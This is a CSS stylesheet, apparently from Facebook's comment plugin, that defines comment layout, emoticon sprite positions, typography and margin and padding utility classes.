.UFICommentPhotoAttachedPreview .UFICommentPhotoAttachedPreviewLoadingIndicator {
    height: 21px;
    padding: 33px
}

.UFICommentStarsAttachedPreview {
    align-items: center;
    display: flex;
    flex-direction: row
}

.UFICommentStarsAttachedPreviewImage {
    margin-right: 4px
}

.UFICommentReactionIconContainer {
    bottom: -2px;
    padding-right: 3px;
    position: relative
}

.UFICommentLikeButton {
    margin: -5px;
    padding: 2px 5px 4px;
    white-space: nowrap
}

.UFILiveCommentRedesignLikedButton {
    color: #3578e5
}

.UFICommentReactionsBling a.UFICommentLikeButton {
    color: #365899
}

.UFICommentLikeButton:active,.UFICommentLikeButton:focus,.UFICommentLikeButton:hover {
    text-decoration: none
}

.UFITranslateAttribution {
    color: #90949c;
    display: block;
    margin: 0
}

.UFITranslatedText {
    border-left: 2px solid #dcdee3;
    display: block;
    margin-top: 2px;
    padding-left: 8px
}

.UFITranslationErrorText {
    color: #90949c;
    display: block;
    margin-top: 2px
}

.UFITranslateLink {
    display: block;
    margin: 0
}

.UFIRow .UFIImageBlockImage {
    margin: 0
}

.UFIRow .UFIImageBlockContent {
    margin: 0;
    padding-left: 8px
}

.UFIShareRow .UFIImageBlockContent {
    padding-left: 4px
}

.UFILikeSentence .UFIImageBlockContent {
    padding-left: 5px
}

.UFIPagerRow .UFIImageBlockContent {
    padding-left: 6px
}

.UFIContainer .UFILivePinnedComment.UFIComment {
    background-color: #fff;
    border-bottom: 1px solid #e5e5e5;
    border-left: 12px solid white;
    border-right: 12px solid white;
    border-top: 1px solid #e5e5e5;
    margin: 0
}

.UFICommentLiveVideoAnnouncementBody {
    align-items: center;
    display: flex
}

.UFICommentLiveVideoAnnouncementMessage {
    flex-grow: 1;
    margin-right: 2px
}

.UFIPrivateCommentLabel {
    align-items: center;
    display: flex;
    margin-left: 40px;
    padding-bottom: 2px
}

.UFIPrivateCommentLabel.UFIPrivateCommentActorOnly {
    margin-bottom: -9px
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel {
    align-items: baseline;
    display: inline-flex;
    margin-left: 0;
    padding-bottom: 0
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel.UFIPrivateCommentReplyLabel {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
}

.UFIPrivateCommentLabelIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1075px;
    align-self: center;
    display: inline-block;
    height: 12px;
    width: 12px
}

.UFIPrivateCommentLabelText {
    color: #616770;
    margin-left: 6px
}

.UFICommentContent .UFIPrivateCommentLabelText {
    margin-left: 4px
}

.UFILivePinnedCommentLabel {
    color: #3578e5;
    display: block;
    margin-bottom: 4px;
    margin-top: 2px
}

.UFICommentShareOptionsContainer {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    margin-top: 12px
}

.UFICommentShareOptionsDescription {
    color: #616770
}

.UFICommentShareOptions {
    display: flex
}

.UFICommentShareOptionsItem {
    margin-right: 8px
}

.UFILivePinnedCommentGlyph {
    margin-bottom: -1px;
    margin-right: 4px
}

.UFIBusinessActorIconText {
    color: #27b4e8;
    left: 50%;
    position: absolute;
    top: 54%;
    transform: translate(-50%, -50%);
    -webkit-user-select: none
}

.UFICommentEmojiIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    height: 16px;
    width: 16px
}

.UFICommentEmojiIcon:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1958px
}

.UFICommentEmojiIcon:active {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    opacity: .5
}

.UFICommentEmojiIcon.UFICommentEmojiIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1958px
}

.UFICommentFeaturedProductsIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px;
    height: 16px;
    width: 16px
}

.UFICommentFeaturedProductsIcon.UFICommentFeaturedProductsIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px
}

.UFICommentActions {
    min-height: 15px
}

.UFIAuthorPinnedCommentIcon {
    margin-right: 4px;
    position: relative;
    top: 2px
}

._5e-r ._53ij {
    border: none;
    border-radius: 2px;
    overflow: hidden
}

._5e-r ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2026px;
    bottom: -3px;
    height: 8px;
    position: absolute;
    right: 13px;
    width: 16px
}

._5e-r ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -2026px;
    height: 8px;
    position: absolute;
    right: 13px;
    top: -1px;
    width: 16px
}

._2ad7 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._88lp {
    margin-left: 4px;
    position: relative;
    top: 1px
}

._2ad7._5dzy,._4rwy,._6p8n {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1153px;
    border-radius: 50%;
    height: 12px;
    width: 12px
}

._2ad7._5dzy {
    top: -1px
}

._4rwy,._7cf0,._6p8n {
    background-color: #fff
}

._7cf0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1941px;
    border-radius: 50%;
    height: 16px;
    width: 16px
}

._6p8n {
    margin-right: -3px
}

._7cf0,._6--1 ._4rwy {
    bottom: -1px;
    position: absolute;
    right: -1px
}

.x10l6tqk {
    position: absolute
}

.x179tack {
    -webkit-clip-path: polygon(0 0,0 0,0 0,0 0);
    clip-path: polygon(0 0,0 0,0 0,0 0)
}

.xzpqnlu {
    clip: rect(0,0,0,0)
}

a.weakReference {
    color: #7f7f7f;
    white-space: nowrap
}

a.weakReference img:first-child,a.weakReference i:first-child {
    margin-right: 3px
}

._aeqv {
    align-items: center;
    display: inline-flex;
    flex-direction: column;
    justify-content: center
}

._aeqw {
    text-shadow: 0 0 4px rgba(0, 0, 0, .5)
}

._aeqx {
    box-sizing: border-box;
    height: 100%;
    padding: 12px;
    width: 100%
}

._5yk1 {
    background: #fff;
    border: 1px solid #bdc7d8;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px
}

._am3g {
    padding: 3px
}

._am3f {
    padding: 9px 28px 9px 9px
}

._5yk1 ._1p1u {
    color: #bec3c9
}

._7v3u {
    border-radius: 13px;
    color: #fff;
    font-size: 12px;
    padding: 3px 5px
}

._4cgy {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle
}

._1lid {
    animation: SUISpinnerRotation 550ms linear infinite;
    -webkit-backface-visibility: hidden;
    display: block;
    will-change: transform
}

@keyframes SUISpinnerRotation {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

._8036>._4cgy~._4cgy {
    display: none
}

._5v47 {
    display: inline;
    white-space: nowrap
}

.UFICommentContent ._5v47 {
    font-size: 12px
}

._5uzb {
    padding-right: 3px
}

._1ipe {
    font-size: 0;
    visibility: hidden
}

._1x3s {
    display: none
}

._42ef {
    overflow: hidden
}

._8o,._8o .img {
    display: block
}

._8r {
    margin-right: 5px
}

._8s {
    margin-right: 8px
}

._8t {
    margin-right: 10px
}

._6a {
    display: inline-block
}

._6d {
    vertical-align: bottom
}

._6b {
    vertical-align: middle
}

._6e {
    vertical-align: top
}

._5u5j {
    width: 100%
}

._ohe {
    float: left
}

._ohf {
    float: right
}

._ohf>.horizontal {
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center
}

@keyframes CSSFade_show {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes CSSFade_hide {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

a._58cn:hover {
    text-decoration: none
}

a:hover ._58cm {
    text-decoration: underline
}

._58cn ._58cl {
    color: #365899
}

.UFIContainer ._58cn ._58cl {
    color: #90949c
}

._42ft {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap
}

._42ft:hover {
    text-decoration: none
}

._42ft+._42ft {
    margin-left: 4px
}

._42fr,._42fs {
    cursor: default
}

._afhc {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._50zz {
    height: 10px;
    width: 10px
}

._50zz._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1648px
}

._50zz._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1803px
}

._50zz._50z-:active,._50zz._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1659px
}

._50zz._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1814px
}

._50zz._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1825px
}

._50-0 {
    height: 12px;
    width: 12px
}

._50-0._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1179px
}

._50-0._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1205px
}

._50-0._50z-:active,._50-0._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1192px
}

._50-0._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1218px
}

._50-0._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1231px
}

._50-1 {
    height: 20px;
    width: 20px
}

._50-1._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1726px
}

._50-1._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z-:active,._50-1._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1747px
}

._50-1._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -67px -1780px
}

._8k_v._50zy._50-1 {
    background-image: url(/rsrc.php/v3/yv/r/XcPIROjSoOw.png);
    background-position: unset;
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._9l19 ._50zy {
    display: none
}

._5upp {
    background-color: transparent;
    border: 0 none;
    cursor: pointer;
    font-size: 0!important;
    overflow: hidden;
    padding: 0;
    vertical-align: middle
}

.highContrast ._5upp {
    font-size: 11px!important;
    height: auto;
    width: auto
}

._50f3 {
    font-size: 12px;
    line-height: 16px
}

._50f4 {
    font-size: 14px;
    line-height: 18px
}

._50f5 {
    font-size: 16px;
    line-height: 20px
}

._50f6 {
    font-size: 18px;
    line-height: 22px
}

._2iei {
    font-size: 40px;
    line-height: 48px
}

._2iej {
    font-size: 24px;
    line-height: 28px
}

._2iek {
    font-size: 20px;
    line-height: 24px
}

._2iel {
    font-size: 16px;
    line-height: 20px
}

._2iem {
    font-size: 14px;
    line-height: 18px
}

._2ien {
    font-size: 14px;
    line-height: 18px
}

._2ieo {
    font-size: 13px;
    line-height: 17px
}

._2iep {
    font-size: 12px;
    line-height: 16px
}

._2ieq {
    font-size: 12px;
    line-height: 16px
}

._50f7 {
    font-weight: 600
}

._5kx5 {
    font-weight: normal
}

._50f8 {
    color: #90949c
}

._c24 {
    color: #4b4f56
}

._50f9 {
    color: #1d2129
}

._2iev {
    color: #1c1e21
}

._2iex {
    color: #606770
}

._2iey {
    color: #bec3c9
}

._rzx {
    color: #385898
}

._rzy {
    color: #8d949e
}

._2ier {
    color: #fff
}

._1hk0 {
    color: #1877f2
}

._2iet {
    color: #00a400
}

._2ieu {
    color: #fa383e
}

._2iez {
    color: #ccc
}

._2ie- {
    color: #4a4a4a
}

._2ie_ {
    color: #373737
}

#facebook ._5s6c._5s6c,._5s6c {
    font-family: Georgia, serif;
    letter-spacing: normal
}

#facebook ._6mv-._6mv-,._6mv- {
    font-family: 'Open Dyslexic';
    letter-spacing: normal
}

.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4 {
    font-size: 15px;
    line-height: 20px
}

.CometSettingsPage ._50f4 {
    font-weight: 500
}

._3gl1 {
    background-position: center;
    background-repeat: no-repeat;
    caret-color: var(--primary-text);
    display: inline-block;
    margin: 0 1px;
    text-align: center;
    vertical-align: middle
}

._1mjk ._3gl1 {
    caret-color: #fff
}

._ncl {
    color: transparent;
    display: inline-block;
    transform: translateY(-3px);
    z-index: -1
}

._5zk7 {
    background-color: rgba(88, 144, 255, .15);
    border-bottom: 1px solid rgba(88, 144, 255, .3)
}

._247o {
    background-color: #dce6f8
}

._whq {
    background-color: #eee;
    color: #666
}

._5rp7,._5rpb,._5rpu {
    height: inherit;
    text-align: inherit
}

._5rpu[contenteditable='true'] {
    -webkit-user-modify: read-write-plaintext-only
}

._5rp7 {
    position: relative
}

._5rpb {
    background-color: rgba(255, 255, 255, 0);
    position: relative;
    z-index: 1
}

.safari ._5rpb {
    border-left: .1px solid transparent
}

._45m_ {
    position: relative
}

._5rp8 ._1mf {
    text-align: left
}

._5rp8 ._1p1t {
    left: 0;
    text-align: left
}

._5rpa ._1mf {
    text-align: center
}

._5rpa ._1p1t {
    margin: 0 auto;
    text-align: center;
    width: 100%
}

._5rp9 ._1mf {
    text-align: right
}

._5rp9 ._1p1t {
    right: 0;
    text-align: right
}

._1p1t {
    color: #90949c;
    position: absolute;
    width: 100%;
    z-index: 1
}

._1p1u {
    color: #bec2c9
}

._32of {
    display: none
}

._1mf {
    position: relative;
    white-space: pre-wrap
}

._1mj {
    direction: ltr;
    text-align: left
}

._1mk {
    direction: rtl;
    text-align: right
}

._3kq6 {
    direction: ltr
}

._3kq7 {
    direction: rtl
}

._1bv0,._1bv1 {
    margin: 16px 0;
    padding: 0
}

._3kq1._3kq6 {
    margin-left: 1.5em
}

._3kq1._3kq7 {
    margin-right: 1.5em
}

._3kq2._3kq6 {
    margin-left: 3em
}

._3kq2._3kq7 {
    margin-right: 3em
}

._3kq3._3kq6 {
    margin-left: 4.5em
}

._3kq3._3kq7 {
    margin-right: 4.5em
}

._3kq4._3kq6 {
    margin-left: 6em
}

._3kq4._3kq7 {
    margin-right: 6em
}

._3kq5._3kq6 {
    margin-left: 7.5em
}

._3kq5._3kq7 {
    margin-right: 7.5em
}

._3kpz {
    list-style-type: square;
    position: relative
}

._3kpz._3kq1 {
    list-style-type: disc
}

._3kpz._3kq2 {
    list-style-type: circle
}

._3kp_ {
    list-style-type: none;
    position: relative
}

._3kp_._3kq6:before {
    left: -36px;
    position: absolute;
    text-align: right;
    width: 30px
}

._3kp_._3kq7:before {
    position: absolute;
    right: -36px;
    text-align: left;
    width: 30px
}

._3kp_:before {
    content: counter(ol0) '. ';
    counter-increment: ol0
}

._3kp_._3kq2:before {
    content: counter(ol1, lower-alpha) '. ';
    counter-increment: ol1
}

._3kp_._3kq3:before {
    content: counter(ol2, lower-roman) '. ';
    counter-increment: ol2
}

._3kp_._3kq4:before {
    content: counter(ol3) '. ';
    counter-increment: ol3
}

._3kp_._3kq5:before {
    content: counter(ol4, lower-alpha) '. ';
    counter-increment: ol4
}

._3kq1._3kq0 {
    counter-reset: ol0
}

._3kq2._3kq0 {
    counter-reset: ol1
}

._3kq3._3kq0 {
    counter-reset: ol2
}

._3kq4._3kq0 {
    counter-reset: ol3
}

._3kq5._3kq0 {
    counter-reset: ol4
}

._47e3,._4ay8 {
    line-height: 0;
    vertical-align: middle
}

._4ay8 {
    font-style: normal!important;
    font-weight: normal!important
}

._4ay8._3kkw {
    font-size: 16px
}

._4ay8._366d {
    font-size: 18px
}

._4ay8._366e {
    font-size: 20px
}

._4ay8._48cb {
    font-size: 24px
}

._4ay8._5-0n {
    font-size: 28px
}

._4ay8._5-0o {
    font-size: 30px
}

._4ay8._5-0p {
    font-size: 32px
}

._4ay8._2oah {
    font-size: 36px
}

._4ay8._4352 {
    font-size: 56px
}

._4ay8._435o {
    font-size: 112px
}

span._47e3 .img {
    vertical-align: -3px
}

i._47e3 {
    display: inline-block;
    vertical-align: top
}

i._47e3._3kkw {
    background-size: 16px 16px;
    height: 16px;
    width: 16px
}

i._47e3._366d {
    background-size: 18px 18px;
    height: 18px;
    width: 18px
}

i._47e3._366e {
    background-size: 20px 20px;
    height: 20px;
    width: 20px
}

i._47e3._48cb {
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._1gwo:before,span._47e3:before {
    clip: rect(1px, 1px, 1px, 1px);
    content: attr(title), '';
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._skr,._7oe {
    display: inline;
    font-size: 0;
    width: 0
}

._5mfr {
    margin: 0 1px
}

._6qdm {
    background-repeat: no-repeat;
    background-size: contain;
    color: transparent;
    display: inline-block;
    text-decoration: none;
    text-shadow: none;
    vertical-align: text-bottom
}

._6qdm::selection {
    background-color: highlight;
    color: transparent
}

._6qdm._6qdm .pun {
    color: transparent
}

._7c4h {
    display: inline-block;
    position: relative
}

._7c4l {
    display: block;
    left: 0;
    position: absolute;
    top: 0
}

.emoticon {
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: top
}

.emoticon_angel {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -17px
}

.emoticon_colonthree {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -34px
}

.emoticon_confused {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -51px
}

.emoticon_confused_rev {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -68px
}

.emoticon_cry {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -85px
}

.emoticon_devil {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -102px
}

.emoticon_frown {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -119px
}

.emoticon_gasp {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -136px
}

.emoticon_glasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -153px
}

.emoticon_grin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -170px
}

.emoticon_grumpy {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -187px
}

.emoticon_heart {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -204px
}

.emoticon_kiki {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -221px
}

.emoticon_kiss {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -238px
}

.emoticon_like {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 0
}

.emoticon_pacman {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -255px
}

.emoticon_penguin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -272px
}

.emoticon_poop {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -289px
}

.emoticon_putnam {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -306px
}

.emoticon_robot {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -459px
}

.emoticon_shark {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -323px
}

.emoticon_smile {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -340px
}

.emoticon_squint {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -357px
}

.emoticon_sunglasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -374px
}

.emoticon_tongue {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -391px
}

.emoticon_unsure {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -408px
}

.emoticon_upset {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -425px
}

.emoticon_wink {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -442px
}

._4qba {
    font-style: inherit
}

._4qbb,._4qbc,._4qbd {
    background: none;
    font-style: inherit;
    padding: 0;
    width: auto
}

._4qbd {
    border-bottom: 1px solid #f99
}

._4qbb,._4qbc {
    border-bottom: 1px solid #999
}

._4qbb:hover,._4qbc:hover,._4qbd:hover {
    background-color: #fcc;
    border-top: 1px solid #ccc;
    cursor: help
}

._28hn {
    display: inline-block;
    width: 100%
}

._4ez8 {
    outline: 1px solid #fa3e3e
}

._28ho {
    outline: 1px solid #42b72a
}

._4jnw {
    margin: 0
}

._3-8h {
    margin: 4px
}

._3-8i {
    margin: 8px
}

._3-8j {
    margin: 12px
}

._3-8k {
    margin: 16px
}

._3-8l {
    margin: 20px
}

._2-5b {
    margin: 24px
}

._1kbd {
    margin-bottom: 0;
    margin-top: 0
}

._3-8m {
    margin-bottom: 4px;
    margin-top: 4px
}

._3-8n {
    margin-bottom: 8px;
    margin-top: 8px
}

._3-8o {
    margin-bottom: 12px;
    margin-top: 12px
}

._3-8p {
    margin-bottom: 16px;
    margin-top: 16px
}

._3-8q {
    margin-bottom: 20px;
    margin-top: 20px
}

._2-ox {
    margin-bottom: 24px;
    margin-top: 24px
}

._1a4i {
    margin-left: 0;
    margin-right: 0
}

._3-8r {
    margin-left: 4px;
    margin-right: 4px
}

._3-8s {
    margin-left: 8px;
    margin-right: 8px
}

._3-8t {
    margin-left: 12px;
    margin-right: 12px
}

._3-8u {
    margin-left: 16px;
    margin-right: 16px
}

._3-8v {
    margin-left: 20px;
    margin-right: 20px
}

._6bu9 {
    margin-left: 24px;
    margin-right: 24px
}

._5soe {
    margin-top: 0
}

._3-8w {
    margin-top: 4px
}

._3-8x {
    margin-top: 8px
}

._3-8y {
    margin-top: 12px
}

._3-8z {
    margin-top: 16px
}

._3-8- {
    margin-top: 20px
}

._4aws {
    margin-top: 24px
}

._2-jz {
    margin-right: 0
}

._3-8_ {
    margin-right: 4px
}

._3-90 {
    margin-right: 8px
}

._3-91 {
    margin-right: 12px
}

._3-92 {
    margin-right: 16px
}

._3-93 {
    margin-right: 20px
}

._y8t {
    margin-right: 24px
}

._5emk {
    margin-bottom: 0
}

._3-94 {
    margin-bottom: 4px
}

._3-95 {
    margin-bottom: 8px
}

._3-96 {
    margin-bottom: 12px
}

._3-97 {
    margin-bottom: 16px
}

._3-98 {
    margin-bottom: 20px
}

._20nr {
    margin-bottom: 24px
}

._av_ {
    margin-left: 0
}

._3-99 {
    margin-left: 4px
}

._3-9a {
    margin-left: 8px
}

._3-9b {
    margin-left: 12px
}

._3-9c {
    margin-left: 16px
}

._3-9d {
    margin-left: 20px
}

._4m0t {
    margin-left: 24px
}

._a82f {
    margin-left: 28px
}

._8tm {
    padding: 0
}

._2phz {
    padding: 4px
}

._2ph- {
    padding: 8px
}

._2ph_ {
    padding: 12px
}

._2pi0 {
    padding: 16px
}

._2pi1 {
    padding: 20px
}

._40c7 {
    padding: 24px
}

._2o1j {
    padding: 36px
}

._6buq {
    padding-bottom: 0;
    padding-top: 0
}

._2pi2 {
    padding-bottom: 4px;
    padding-top: 4px
}

._2pi3 {
    padding-bottom: 8px;
    padding-top: 8px
}

._2pi4 {
    padding-bottom: 12px;
    padding-top: 12px
}

._2pi5 {
    padding-bottom: 16px;
    padding-top: 16px
}

._2pi6 {
    padding-bottom: 20px;
    padding-top: 20px
}

._2o1k {
    padding-bottom: 24px;
    padding-top: 24px
}

._2o1l {
    padding-bottom: 36px;
    padding-top: 36px
}

._6bua {
    padding-left: 0;
    padding-right: 0
}

._2pi7 {
    padding-left: 4px;
    padding-right: 4px
}

._2pi8 {
    padding-left: 8px;
    padding-right: 8px
}

._2pi9 {
    padding-left: 12px;
    padding-right: 12px
}

._2pia {
    padding-left: 16px;
    padding-right: 16px
}

._2pib {
    padding-left: 20px;
    padding-right: 20px
}

._2o1m {
    padding-left: 24px;
    padding-right: 24px
}

._2o1n {
    padding-left: 36px;
    padding-right: 36px
}

._iky {
    padding-top: 0
}

._2pic {
    padding-top: 4px
}

._2pid {
    padding-top: 8px
}

._2pie {
    padding-top: 12px
}

._2pif {
    padding-top: 16px
}

._2pig {
    padding-top: 20px
}

._2owm {
    padding-top: 24px
}

._div {
    padding-right: 0
}

._2pih {
    padding-right: 4px
}

._2pii {
    padding-right: 8px
}

._2pij {
    padding-right: 12px
}

._2pik {
    padding-right: 16px
}

._2pil {
    padding-right: 20px
}

._31wk {
    padding-right: 24px
}

._2phb {
    padding-right: 32px
}

._au- {
    padding-bottom: 0
}

._2pim {
    padding-bottom: 4px
}

._2pin {
    padding-bottom: 8px
}

._2pio {
    padding-bottom: 12px
}

._2pip {
    padding-bottom: 16px
}

._2piq {
    padding-bottom: 20px
}

._2o1p {
    padding-bottom: 24px
}

._4gao {
    padding-bottom: 32px
}

._1cvx {
    padding-left: 0
}

._2pir {
    padding-left: 4px
}

._2pis {
    padding-left: 8px
}

._2pit {
    padding-left: 12px
}

._2piu {
    padding-left: 16px
}

._2piv {
    padding-left: 20px
}

._2o1q {
    padding-left: 24px
}

._2o1r {
    padding-left: 36px
}

._4438 {
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    width: 100%
}

._6a-v {
    opacity: .4
}

._3f0q {
    margin-top: 20px
}

._442_ {
    padding-bottom: 5px
}

._4430._5e4h {
    border-color: #ccd0d5;
    border-radius: 18px;
    box-sizing: border-box;
    width: 100%
}

._4430 ._5e4k {
    border-radius: 18px
}

._2yme {
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%
}

._2ymf {
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 18px;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.sp_0d2oqxMYE7L {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_0d2oqxMYE7L.sx_ede21e {
    width: 12px;
    height: 12px;
    background-position: -81px -997px
}

.sp_0d2oqxMYE7L.sx_9663f6 {
    width: 12px;
    height: 12px;
    background-position: -81px -1010px
}

.sp_0d2oqxMYE7L.sx_e10449 {
    background-position: -56px -1905px
}

